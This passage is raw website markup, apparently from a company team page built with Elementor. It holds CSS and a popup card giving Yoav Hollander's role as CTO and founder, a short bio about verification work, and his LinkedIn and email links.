);max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17720 .elementor-element.elementor-element-2a8c473 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-2a8c473 .elementor-heading-title{line-height:20px;}.elementor-17720 .elementor-element.elementor-element-a3221e9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-a3221e9{font-size:16px;line-height:1.4em;}#jet-popup-17720 .jet-popup__container{width:92%;}}</style><style>.elementor-17720 .elementor-element.elementor-element-b375ec6:not(.elementor-motion-effects-element-type-background), .elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-b375ec6, .elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17720 .elementor-element.elementor-element-b375ec6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17720 .elementor-element.elementor-element-b375ec6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17720 .elementor-element.elementor-element-b07ce27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-08a39e1 img{width:100%;}.elementor-17720 .elementor-element.elementor-element-aeca002 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17720 .elementor-element.elementor-element-aeca002 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-7185b5a > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17720 .elementor-element.elementor-element-7185b5a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon{background-color:#03424A00;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon i{color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-2a8c473 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-2a8c473 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17720 .elementor-element.elementor-element-a3221e9 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-a3221e9{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17720 .elementor-element.elementor-element-dc64cea{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-dc64cea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon{background-color:#03424A00;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon i{color:#FFFFFF;}.elementor-17720 .elementor-element.elementor-element-dc64cea .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17720 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17720 .jet-popup__container{width:80%;}#jet-popup-17720 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17720 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17720 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17720 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17720 .elementor-element.elementor-element-aeca002.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17720 .elementor-element.elementor-element-aeca002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17720 .elementor-element.elementor-element-7185b5a{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17720 .elementor-element.elementor-element-7185b5a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-7185b5a .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-widget-container{text-align:right;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-c1fb7a3 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17720 .elementor-element.elementor-element-2a8c473 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-2a8c473 .elementor-heading-title{line-height:20px;}.elementor-17720 .elementor-element.elementor-element-a3221e9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17720 .elementor-element.elementor-element-a3221e9{font-size:16px;line-height:1.4em;}#jet-popup-17720 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17720" class="elementor elementor-17720" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b375ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b375ec6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b07ce27" data-id="b07ce27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08a39e1 elementor-widget elementor-widget-image" data-id="08a39e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-5.png" class="attachment-large size-large wp-image-17695" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-5.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-5-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aeca002" data-id="aeca002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7185b5a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="7185b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Yoav Hollander</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c1fb7a3 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c1fb7a3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/yoav-hollander-aa565630/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:Yoav.Hollander@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a8c473 elementor-widget elementor-widget-heading" data-id="2a8c473" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CTO &amp; Founder</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a3221e9 scroll-team elementor-widget elementor-widget-text-editor" data-id="a3221e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Yoav is a world expert and leader in complex systems expert verification and validation. he Invented the “e” verification language and related methodology (later followed by the UVM methodology). Yoav founded Verisity to deliver “e” and related tools. Verisity was acquired by Cadence Design Systems. In the last few years, Yoav has been researching complex-system verification.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dc64cea elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dc64cea" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/yoav-hollander-aa565630/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:Yoav.Hollander@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17724" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17724&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17724&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:14&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17724">.elementor-17724 .elementor-element.elementor-element-5c57e97:not(.elementor-motion-effects-element-type-background), .elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-5c57e97, .elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17724 .elementor-element.elementor-element-5c57e97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17724 .elementor-element.elementor-element-58f1514 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-74d23ce img{width:100%;}.elementor-17724 .elementor-element.elementor-element-61d5829 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17724 .elementor-element.elementor-element-61d5829 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-8938033 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17724 .elementor-element.elementor-element-8938033 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17724 .elementor-element.elementor-element-b7fc86b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon{background-color:#03424A00;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon i{color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-44c0fcf > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-44c0fcf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17724 .elementor-element.elementor-element-c7fe786 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-c7fe786{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17724 .elementor-element.elementor-element-36b59b6{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-36b59b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon{background-color:#03424A00;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon i{color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17724 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17724 .jet-popup__container{width:80%;}#jet-popup-17724 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17724 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17724 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17724 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17724 .elementor-element.elementor-element-61d5829.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17724 .elementor-element.elementor-element-61d5829.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17724 .elementor-element.elementor-element-8938033{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17724 .elementor-element.elementor-element-8938033 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-8938033 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-b7fc86b{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon{--icon-padding:0.2em;}.elementor-17724 .elementor-element.elementor-element-44c0fcf > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-44c0fcf .elementor-heading-title{line-height:20px;}.elementor-17724 .elementor-element.elementor-element-c7fe786 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-c7fe786{font-size:16px;line-height:1.4em;}#jet-popup-17724 .jet-popup__container{width:92%;}}</style><style>.elementor-17724 .elementor-element.elementor-element-5c57e97:not(.elementor-motion-effects-element-type-background), .elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-5c57e97, .elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17724 .elementor-element.elementor-element-5c57e97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17724 .elementor-element.elementor-element-5c57e97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17724 .elementor-element.elementor-element-58f1514.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17724 .elementor-element.elementor-element-58f1514 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-74d23ce img{width:100%;}.elementor-17724 .elementor-element.elementor-element-61d5829 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17724 .elementor-element.elementor-element-61d5829 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-8938033 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17724 .elementor-element.elementor-element-8938033 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17724 .elementor-element.elementor-element-b7fc86b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon{background-color:#03424A00;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon i{color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-44c0fcf > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-44c0fcf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17724 .elementor-element.elementor-element-c7fe786 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-c7fe786{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17724 .elementor-element.elementor-element-36b59b6{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-36b59b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon{background-color:#03424A00;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon i{color:#FFFFFF;}.elementor-17724 .elementor-element.elementor-element-36b59b6 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17724 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17724 .jet-popup__container{width:80%;}#jet-popup-17724 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17724 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17724 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17724 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17724 .elementor-element.elementor-element-61d5829.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17724 .elementor-element.elementor-element-61d5829.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17724 .elementor-element.elementor-element-8938033{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17724 .elementor-element.elementor-element-8938033 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-8938033 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-widget-container{text-align:right;}.elementor-17724 .elementor-element.elementor-element-b7fc86b{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-b7fc86b .elementor-social-icon{--icon-padding:0.2em;}.elementor-17724 .elementor-element.elementor-element-44c0fcf > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-44c0fcf .elementor-heading-title{line-height:20px;}.elementor-17724 .elementor-element.elementor-element-c7fe786 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17724 .elementor-element.elementor-element-c7fe786{font-size:16px;line-height:1.4em;}#jet-popup-17724 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17724" class="elementor elementor-17724" data-elementor-post-type="jet-popup">
